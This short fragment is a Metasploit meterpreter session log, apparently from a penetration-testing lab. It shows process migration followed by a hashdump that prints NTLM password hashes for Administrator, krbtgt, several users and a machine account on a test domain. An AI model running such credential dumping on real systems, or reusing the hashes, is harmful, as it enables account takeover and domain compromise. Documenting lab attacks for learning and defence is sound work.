 meterpreter > migrate 756
[*] Migrating from 1296 to 756...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:ff5f60b211daa384a500ac8d7817201a:::
meterpreter >